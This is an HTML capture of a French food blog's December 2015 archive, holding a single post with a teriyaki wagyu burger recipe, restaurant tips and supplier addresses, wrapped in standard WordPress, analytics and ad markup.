

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cuisinejaponaise.be/blog/2015/12
body_size: 13054
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>décembre &laquo; 2015 &laquo;  CuisineJaponaise.be</title>

<link rel="stylesheet" href="https://www.cuisinejaponaise.be/blog/wp-content/themes/default/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.cuisinejaponaise.be/blog/xmlrpc.php" />

<style type="text/css" media="screen">

	#page { background: url("https://www.cuisinejaponaise.be/blog/wp-content/themes/default/images/kubrickbg-ltr.jpg") repeat-y top; border: none; }

</style>

 

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.sharemacro.com' />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux" href="https://www.cuisinejaponaise.be/blog/feed" />
<link rel="alternate" type="application/rss+xml" title="CuisineJaponaise.be &raquo; Flux des commentaires" href="https://www.cuisinejaponaise.be/blog/comments/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='st-widget-css' href='https://www.cuisinejaponaise.be/blog/wp-content/plugins/share-this/css/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://cdn.sharemacro.com/js/qtip/jquery.widget.min.js?ver=6.9" id="jquery.widget-js"></script>
<link rel="https://api.w.org/" href="https://www.cuisinejaponaise.be/blog/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cuisinejaponaise.be/blog/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- Powered by AdSense-Deluxe WordPress Plugin v0.8 - http://www.acmetech.com/blog/adsense-deluxe/ -->
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.8180f388-0660-45b9-893e-2a87e7ea7744'});var st_type='wordpress3.1.1';</script>	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-657617-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="archive date wp-theme-default">
<div id="page">


<div id="header" role="banner">
	<div id="headerimg">
		<h1><a href="http://www.cuisinejaponaise.be/blog/">CuisineJaponaise.be</a></h1>
		<div class="description">Vivre la cuisine japonaise en Belgique et ailleurs</div>
	</div>
</div>
<hr />

	<div id="content" class="narrowcolumn" role="main">

		
 	   	  		<h2 class="pagetitle">Archive for décembre, 2015</h2>
 	  

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-1015 post type-post status-publish format-standard hentry category-cuisine category-photos category-recettes tag-b-34-wagyu-burger-brussels tag-b34-burger-bruxelles tag-bachi-burger-grill tag-bachi-burger-las-vegas tag-bachi-shogun-burger tag-best-burger-in-brussels tag-de-la-viance tag-du-gout tag-hamburger-de-luxe tag-hamburger-fondant tag-hamburger-japonais tag-hamburger-japonais-grille tag-hamburger-wagyu-foie-gras tag-juicy-wagyu-burger tag-kobe-beef-burger tag-le-gras-cest-la-vie tag-meilleur-hamburger tag-meilleur-hamburger-las-vegas tag-recette-boeuf-de-kobe tag-recette-boeuf-japonais tag-recette-burger-wagyu tag-recette-hamburger-de-luxe tag-recette-hamburger-kobe-beef tag-recette-meilleur-hamburger tag-recette-viande-congelee tag-recette-wagyu-grill tag-restaurant-hamburger-usa tag-sauce-teriyaki-viande tag-shogun-burger tag-teriyaki-burger tag-teriyaki-kobe-beef tag-teriyaki-waguy-burger tag-terriyaki-sauce tag-terriyaki-wagyu tag-triple-wagyu-burger tag-viande-de-luxe tag-wagyu-burger">
				<h3 id="post-1015"><a href="https://www.cuisinejaponaise.be/blog/juicy-terriyaki-wagyu-burger-le-meilleur-hamburger-au-boeuf-de-kobe-a-tester-chez-vous" rel="bookmark" title="Permanent Link to Juicy teriyaki wagyu burger &#8230; le meilleur hamburger au boeuf de Kobe à  tester chez vous">Juicy teriyaki wagyu burger &#8230; le meilleur hamburger au boeuf de Kobe à  tester chez vous</a></h3>
				<small>jeudi, décembre 31st, 2015</small>

				<div class="entry">
					<p><img decoding="async" class="aligncenter size-large wp-image-1033" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_bachi_burger_perfection-1024x683.jpg" alt="Perfect wagyu burger by Bachi Burger Las Vegas" width="650" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_bachi_burger_perfection-1024x683.jpg 1024w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_bachi_burger_perfection-300x200.jpg 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_bachi_burger_perfection-768x512.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><br />
Le wagyu souvent appelÃ©Â boeuf japonais ou boeuf de Kobe est Ã  lui seul une <a href="http://www.cuisinejaponaise.be/blog/le-wagyu-ou-boeuf-de-kobe-est-un-delice-a-essayer-au-moins-une-fois-dans-sa-vie">expÃ©rience gustative Ã  essayer au moins une fois dans sa vie</a>. Le hamburger de wagyu va vous changer Ã  jamais votre perception de ce qu&rsquo;un hamburger peut procurer comme sensation. C&rsquo;est puissant, c&rsquo;est fort, c&rsquo;est unique. N&rsquo;essayez pas d&rsquo;en abuser. Un burger par personne devrait suffire Ã  calmer les bonnes fourchettes; au delÃ  cela peut devenir Ã©coeurant.</p>
<p>Si vous ne pouvez ou ne voulez pas cuisiner, allez faire un tour chez <a href="http://www.b34.brussels/#specials" target="_blank" rel="noopener">B34 burger restaurant</a> Ã  deux pas de la Grand Place de Bruxelles (34 Rue Saint-Boniface), on y mange un burger 100% wagyu (de 15,5â‚¬ Ã  29,5â‚¬ la piÃ¨ce).<br />
<script type="text/javascript"><!--
google_ad_client = "pub-2881023110928676";
google_ad_width = 468;
google_ad_height = 60;
google_ad_format = "468x60_as";
google_ad_type = "text_image";
google_ad_channel ="";
google_color_border = "FFFFFF";
google_color_bg = "FFFFFF";
google_color_link = "61A4DB";
google_color_url = "008000";
google_color_text = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>	<br />
La recette que je propose neÂ laisse pas de place pour des sauces traditionnelles tels ketchup &amp; mayonnaise ainsi que la sacro-sainte tranche de fromage. Le hamburger se suffit Ã  lui-mÃªme: il contient le moelleux et le gras que fromage et sauces peuvent apporter.<br />
<img decoding="async" class="aligncenter size-full wp-image-1037" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_burger_maison.jpg" alt="Hamburger wagyu Ã  ma faÃ§on" width="650" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_burger_maison.jpg 960w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_burger_maison-300x225.jpg 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_burger_maison-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><br />
<img decoding="async" class="aligncenter size-full wp-image-1035" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_frozen_butcher.jpg" alt="Wagyu burgers by The Frozen Butcher" width="650" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_frozen_butcher.jpg 960w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_frozen_butcher-300x225.jpg 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_frozen_butcher-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p><strong>IngrÃ©dients </strong>(par personne)</p>
<table>
<tbody>
<tr>
<td valign="top" width="50%">
<ul>
<li>1 hamburger de wagyu australien (Frozen Butcher) &#8211; 200gr</li>
<li>1 pain à hamburger (bun) bio (Detrog.be)</li>
<li>salade</li>
<li>carotte</li>
<li>poivron</li>
<li>oignons (jeunes ou rouges)</li>
</ul>
</td>
<td valign="top" width="50%">
<ul>
<li>coriandre</li>
<li>tomate</li>
<li>sauce teriyaki</li>
<li>fromage &#8211; facultatif</li>
<li>beurre &#8211; facultatif</li>
<li>sel &amp; poivre &#8211; facultatif</li>
</ul>
</td>
</tr>
</tbody>
</table>
<p><strong>Recette</strong></p>
<ul>
<li>DÃ©couper Ã  la <a href="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/mandoline_japonaise_superbenriner.jpg">mandoline japonaise</a> vos lÃ©gumes et nettoyer votre salade. Tout doit Ãªtre fin ! La carotte peut Ãªtre Ã©mincÃ©e sur sa longueur, puis taillée en morceau de 6 cm. Si vous avez des oignons jeunes, couper-les en morceau de 6cm (partie blanche et verte)</li>
<li>Laver et dÃ©chirer Ã  la main la salade en morceau ne donnant pas trop de volume</li>
<li>PrÃ©chauffer votre four Ã  170°</li>
<li>Faire chauffer dans un poÃªlon la sauce teriyaki et la laisse rÃ©duire pour avoir une espÃ¨ce de laque pas trop Ã©paisse</li>
<li>Faire chauffer une poÃªle anti-adhÃ©sive (en fonte si possible)</li>
<li>Faire fondreÂ un peu de matiÃ¨re grasse si vous le dÃ©sirez (La graisse du wagyu va vite fondre et graisser la poÃªle)</li>
<li>Une fois bien chaude, dÃ©poser le hamburger de wagyu</li>
<li>Le retourner une fois que le cÃ´tÃ© non cuit commence Ã  suinter</li>
<li>Badigeonner lÃ©gÃ¨rement le cÃ´tÃ© cuit de sauce teriyaki (Ne pas en mettre de trop afin d&rsquo;Ã©viter que cela ne dÃ©borde et caramÃ©lise voire brÃ»le dans la poÃªle)</li>
<li>Mettre chauffer les buns au four pendant 2 min</li>
<li>Retourner une nouvelle fois le hamburger et re-badigeonner de sauce terriyaki rÃ©duite. Saler et poivrer si voulu. Le wagyu doit rester juteux et ne doit pas Ãªtre trop cuit !</li>
<li>Laisser refroidir le bun en dehors du four pendant 1 min</li>
<li>Ouvrir le bun &amp; dresser le hamburger: viande, tomate, poivron, carotte, oignons, coriandre, salade</li>
<li>Déguster &amp; savourer votre meilleur hamburger. Du mois, je l&rsquo;espÃ¨re en toute humilitÃ©.</li>
</ul>
<p><img decoding="async" class="aligncenter size-full wp-image-1038" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_burger_maison1.jpg" alt="Wagyu burger ... woaw - incroyable goÃ»t" width="650" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_burger_maison1.jpg 960w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_burger_maison1-300x225.jpg 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/wagyu_burger_maison1-768x576.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p>Mon inspiration vient d&rsquo;unÂ grill mythique de Las Vegas qui est tenu par un HawaÃ¯en: leÂ <a href="http://bachiburger.com/" target="_blank" rel="noopener">Bachi Burger</a>. Ce restaurant s&rsquo;est fait une réputation en signant des hamburgers uniques avec notamment du wagyu juste grillé Ã  point et caramélisé Ã  la sauce teriyaki recouvert d&rsquo;ingrédients simples ou luxueux, souvent d&rsquo;inspiration japonaise mais toujours sans mayonnaise, ketchup et fromage. Le wagyu se suffit Ã  lui-même. C&rsquo;est abordable et cela vous changera Ã  jamais votre vision du simple hamburger de champ de foire.</p>
<p><strong>Mes adresses</strong>:</p>
<p><a href="http://www.ispc-int.com/fr/ABOUT-ISPC/our-stores/ispc-liege.html" target="_blank" rel="noopener"><strong>ISPC Liège</strong> </a>(Herstal) 125, Route de Liers &#8211; 4042 Herstal-Liers &#8211; Tél +32 (0)4 278 92 92 &#8211; Ouvert de 7h à 18h30 sauf le samedi (17h)</p>
<p><a href="http://www.frozenbutcher.com/fr/produits/" target="_blank" rel="noopener"><strong>The Frozen Butcher</strong> </a>(NL)Â Industrieweg 66 &#8211; 2382 NW Zoeterwoude Rijndijk (NL)Â &#8211; Tél +31 71 58 15 000 &#8211; Distribué par ISPC &amp; Okey (Groupe Colruyt)</p>
<p><strong><a href="http://bachiburger.com/" target="_blank" rel="noopener">Bachi Burger</a></strong>, Las Vegas (<a href="http://bachiburger.com/?page_id=1251" target="_blank" rel="noopener">gallerie photo</a>) ::à 470 E Windmill Ln #100, Las Vegas, NV 89123 (Fermé)</p>
<p>Voici le hamburger que j&rsquo;ai testé dans ce temple du grill:</p>
<div id="attachment_1016" style="width: 460px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-1016" class="wp-image-1016 size-large" src="http://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/bachi_burger_012915-143-1024x683.jpg" alt="Shogun Wagyu Bruger by Bachi Bruger (Las Vegas) :: ultimate burger experience" width="450" height="300" srcset="https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/bachi_burger_012915-143-1024x683.jpg 1024w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/bachi_burger_012915-143-300x200.jpg 300w, https://www.cuisinejaponaise.be/blog/wp-content/uploads/2015/12/bachi_burger_012915-143-768x512.jpg 768w" sizes="(max-width: 450px) 100vw, 450px" /><p id="caption-attachment-1016" class="wp-caption-text">SHOGUN BURGER: boeuf wagyu &amp; anguille (unagi) grillée avec une tranche de foie gras poêlé, poire asiatique pochée, beurre au miso, pêche Yama Momo (Myrica Rubra)</p></div>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="https://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">
var sharemacro_preset = "ui-tooltip-light ui-tooltip-rounded sharemacro-tooltip";
var sharemacro_tooltip_position = "center bottom";

</script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="https://www.cuisinejaponaise.be/blog/tag/b-34-wagyu-burger-brussels" rel="tag">B-34 wagyu burger brussels</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/b34-burger-bruxelles" rel="tag">B34 burger Bruxelles</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/bachi-burger-grill" rel="tag">bachi burger grill</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/bachi-burger-las-vegas" rel="tag">bachi burger las vegas</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/bachi-shogun-burger" rel="tag">bachi shogun burger</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/best-burger-in-brussels" rel="tag">best burger in Brussels</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/de-la-viance" rel="tag">de la viance</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/du-gout" rel="tag">du gout</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/hamburger-de-luxe" rel="tag">hamburger de luxe</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/hamburger-fondant" rel="tag">hamburger fondant</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/hamburger-japonais" rel="tag">hamburger japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/hamburger-japonais-grille" rel="tag">hamburger japonais grillÃ©</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/hamburger-wagyu-foie-gras" rel="tag">hamburger wagyu foie gras</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/juicy-wagyu-burger" rel="tag">juicy wagyu burger</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/kobe-beef-burger" rel="tag">kobe beef burger</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/le-gras-cest-la-vie" rel="tag">le gras c'est la vie</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/meilleur-hamburger" rel="tag">meilleur hamburger</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/meilleur-hamburger-las-vegas" rel="tag">meilleur hamburger Las vegas</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-boeuf-de-kobe" rel="tag">recette boeuf de Kobe</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-boeuf-japonais" rel="tag">recette boeuf japonais</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-burger-wagyu" rel="tag">recette burger wagyu</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-hamburger-de-luxe" rel="tag">recette hamburger de luxe</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-hamburger-kobe-beef" rel="tag">recette hamburger kobe beef</a>, <a href="https://www.cuisinejaponaise.be/blog/tag/recette-meilleur-hamburger" rel="tag">recette meilleur 